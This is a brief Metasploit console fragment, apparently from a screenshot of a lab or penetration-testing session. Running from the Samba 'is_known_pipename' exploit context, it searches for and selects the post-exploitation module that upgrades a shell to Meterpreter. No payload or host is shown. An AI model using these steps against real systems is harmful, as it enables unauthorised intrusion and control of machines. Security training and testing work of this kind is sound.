 msf6 exploit(linux/samba/is_known_pipename) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 post/multi/manage/shell_to_meterpreter . normal No
Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use pos
t/multi/manage/shell_to_meterpreter
msf6 exploit(linux/samba/is_known_pipename) > use 0
msf6 post(multi/manage/shell_to_meterpreter) >